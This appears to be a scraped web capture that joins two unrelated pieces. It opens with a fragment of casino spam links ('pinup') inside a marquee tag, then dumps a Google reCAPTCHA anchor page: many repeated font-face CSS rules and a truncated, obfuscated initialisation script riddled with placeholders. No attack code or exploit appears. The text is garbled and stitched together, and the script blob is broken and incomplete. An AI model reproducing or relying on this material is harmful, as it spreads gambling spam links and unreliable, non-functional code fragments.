<a href="https://espanol.lawrs.org.uk/" title="pinup">pinup</a> 
<a href="https://espanol.lawrs.org.uk/" title="pin up">pin up</a> 
</marquee>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n&co=aHR0cHM6Ly9sYXJlcG9ydGVyaWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=krcxy2rmwv33
body_size: 49260
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iRfCZ9CFpSySNEg08Td98Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iRfCZ9CFpSySNEg08Td98Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iRfCZ9CFpSySNEg08Td98Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22eXrCj8ORwr/Ds8KIFGnDicOdwpXCtGxlTFfCmsO/FcKPM3fDq8OYAsOROmPDisOdDcKvcRPDi8KSG8ODw7wKw6NGwrbCo8O8B8K0w7U2w4paUk/CqsO/VcKpwrDCusOmwoN9w4PCvMOLZUoywo3DmcO0wolDw4nDtMKew68BwoDCjVDDondkHAdTw5wywq/ClVPCuyTCkFB1dUECWMOaEMOxwqvClD/Djh3CnsOodF88e8KoZjExw64HR2RSwqglwoTCrcKbw7XDtcOqUzRGw6zCpMOxw6NFGcK5NgHCgMOnw5giwrI/QB3DpsOmLx9gNAnDjC/[base64]/CikHDkRAWw59VGMOdwr5jw5rCu2pVw6HDqcKgwrhEMcKcwr3Cg1/Ds8KZw6ZAOgAVwrDCuMOewqPCugg5SWknN3PCp8KRwpXCuMOywqxEw6Ilw47CoMOZw7VpeV/CvFnDqHBfW3/[base64]/w4ofN8OFwr8BBD3DqsKvQsOAw77DnsOcwqLCsDXDqsOHw7VTH8ORc8O6fA7CjjTCgMKQCF7Dk8KKNMKEAUjDqcOWOBcUw7nDjsKfHMOMIkzCgiHDiMK6wqfDiFkdRXI/wrk/[base64]/DlgMawqTDlmTCnSXCpsKSw4U7MMKdwrd3Akhow4LDrFhOcFI7QcKXb8O2XDHCoiTCkk4jKzUswq7CjVAvAcK3CsODMxrDpFFeHcKHw4kTRcOOwoNQccKdwo/[base64]/CvsODDE8twoHCm8K9w77Cj8K0wrIHMMODUMOYw6U+w5nDikB3YAphK8OVH13CtcKLK2BWw4bCusK8w71jDzTCqgPCr8OCEsOQbD7Cjkt2w7AYJ0nDkMO4dcK7Jm9jTcKcCjV7wpYQwoDCtMOWZxbDumx5w6rCscOLwr0Kw6/DgMObwp/DqFnDkR9HwrbCg8O1woQFJTtrw6NMwpw6w6HCnlFEe33CrCTCkxBeOR4XB8OsY0kQwocuXw19TwPDulthwrnDvcKHwoQEOxTDn2cUwqcWw7jCgiJkfcK0bXNRwothd8OTw68LwpzCnn54wqzDj8OgZgXCqwbDv3tawo45BcKLw6Uawr/CmcOXw5TCgBRcfsKTDMOJaCPCkC3CocKDwoQ+HsKgw6kIFsO8wp11w7sEI8KKWjnDq1HDrcKAJjVKw6UWSXPCk1x7w5/[base64]/bsOSasKWwpdSwqZaME7Cp8OgVMOZPxF5Z8KvM8Ktw4/CgMOjw7FQTFrCrsO/wrdxfcKcw5XDp3XDumhDwosEw74PwrLCg3hRw5rDmVLDp8Oubn8vFkUhw6/[base64]/w7UFw4/DhcOswp1NKlpoCDHDhMKyThjDkcKgwqjDuMKZw45HO8OzfW5UXRjDjMKIw69/LE3CpcK/[base64]/DplIMOWBtwqrDgMOXAytOfMKheMKew5Jnw4vDpMOSw5hCYyMpegl5GcOaNsKrH8OpLyfDvWLDjVrCr1V2LBN6w6x4GlfDtB8vL8KMwrIma8Kiw4JpwrV3w5HCncK6wrzDqxfDik7Drjd1w7MvwqDDo8Ozw57Dojgdw7zDuXXCv8Kgw4Q9w6/Cp2LDpA0OXUADHSfCo8KvwpJ5w7nDhxDDmMOqwpg8w6PDkMKUH8OGIcORLxbCtwcjw6/Co8Odwo7Cm8O1GMOxGyAfwppmG17DkcKzwrJmw4TCmHnDo3HCosOWesK9w6IPw4sJBk/CsR/[base64]/DqMO9wqZUKXV1I8KMw43CgCgaJx9HNMOqw5/[base64]/Ct8ODw4rDvlRXQsOGwpLDt8OLacOUw7BOwq/DvsKKd8K0RsKMw5zDv8OMZUQHwqR7PMKBBMKtw7/DtMKnBCNffMOXTcKtw6VVw6nDvsOmecKpaMKyW0nDkMK7w6t3QcK7JiZJD8Ofw4F4wpoPa8ONYcOIwppzwowdw4bDvMOQQDTDrsO3wrIfBRHDssOeLMOURVDCt0nCgsOlTU87RsKIFsKGJB42Z8OJKcO3TMKQB8OBDC8/Khg3asOLXA4VXGXCoEg2w69iez9Ya8OLS0LCh3VWw59pw5hjeDBHwpDChcKkP0JRwotww75owojDiRfDunLDnMOYJVnCt2TDkMOMOcKcwpEDVMKNKyXDtsKmw7zDp0PDqVvDqXsQwr/Ck2jDq8OMUsOedSZ9MXHCq8KBwo56w61GwooMwo/DvsOyI8Oxa8KqwpAkbVBdW8OwQHIxw7JfFFQbwqkJwql2bSMQFl8Ow6bDmhjDr17DncOvwoocw6zCnyfDpMOtEXPDu2Zzwq3CpTFfcG7DjldFwrvDoQIQwqHCg8Odw7PDpQ/CvzrCqUB/X0cww5vCp2UuwoDCucK8wrTDmHV9wrgfKFbCvTFFwpHDj8OAFjfCj8OWagXCkTvCq8Krw7HDusKqw7HCosOGeDPDm8KQMHYIBsKcw7fDkmUPHnwdVcOWXMKUZiLCgyXCkMKMdgnCtsOwFsO0IcOVwqRmDcKmYMKYG2J8TsOow7MWYnbCosKgWMOOSMOLaUvCg8OPw7/CkMOHLlfDhzJRw6orw7XCm8Kkw7lRwoBrw5LCjsOMwp0Ow6UHw6RVw7fCiMKsw4/CnhfCp8OAfB/DilHDoyrDhi/DjcKdOMK9QsOEw4bCpMODelHCl8K7w40ZbTzDlsK9WMOUdcORTcKvaHTCp1XDswvCqwcqCFAAREAow50+w73ColXDiMKDXzZ3ZSHDgcOpw603w5hDEi/CjsOIwrfDjMO1w5jCgwnDgsOdw6IAwr/Dt8Oyw6NmFiHDrMKiVMK0BcKHXsK9FsKUdcK6chxZcBvCgF7Cg8OsTUHCgsKDw6rChsOJw5/CvQHCmmAcw4HCulYuUg3DnHscw4PCiWHDszA/ehTDqjx7F8Kcw5o8KHjCiMOSAcO2wpTCrsKcwpHCu8KYwoVEwpwGwrXCuzl1EmMCf8Kiwptqwohkwq09w7PCt8OQPMOZPsOkaQEwTH9Dwq9CdMKFNMOqasOEw4UTw5UBw4nCki8IdcKlw6HC